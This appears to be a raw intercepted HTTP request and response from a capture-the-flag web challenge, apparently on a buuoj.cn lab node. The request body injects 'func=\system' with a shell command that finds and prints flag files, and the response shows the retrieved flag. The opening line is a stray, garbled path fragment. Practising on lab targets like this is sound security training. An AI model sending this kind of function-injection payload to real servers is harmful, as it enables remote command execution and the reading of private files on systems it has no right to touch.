 text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,i
mage/svg+xml,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://daf26e7a-eade-4d40-a736-8615679a6b94.node5.buuoj.cn:81/index.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 40
Origin: http://daf26e7a-eade-4d40-a736-8615679a6b94.node5.buuoj.cn:81
Connection: close
Upgrade-Insecure-Requests: 1
Priority: u=0, i
Pragma: no-cache
Cache-Control: no-cache
func=\system&p=cat $(find / -name flag*)
Search
0 matches
31 0x0
32 0x0
33 0x0
34 0x0
35 0x0
36 0x0
37 0x0
38 0x0
39 0x10000040
40 0x0
41 0x10000040
42 0x0
43 0x0
44 0x0
45 0x0
46 0x0
47 0x0
48 0x0
49 0x0
50 0x0
51 0x0
52 0x0
53 0x10000000
54 0x0
55 0x0
56 0x0
57 0x10000040
58 0x0
59 0x0
60 0x0
61 0x0
62 0x0
63 0x9
64 0x80
65 0x1003
66 flag{e11f98c1-6320-40f2-8ae7-ef6e74007e55}
67 flag{e11f98c1-6320-40f2-8ae7-ef6e74007e55}
</p>
68 <form  id=form1 name=form1 action="index.php" method=post>
69 <input type=hidden id=func name=func value='date'>
70 <input type=hidden id=p name=p value='Y-m-d h:i:s a'>
71 </body>
72 </html>
Search
0 matches
Request Body Parameters
Request Cookies
Request Headers
Response Headers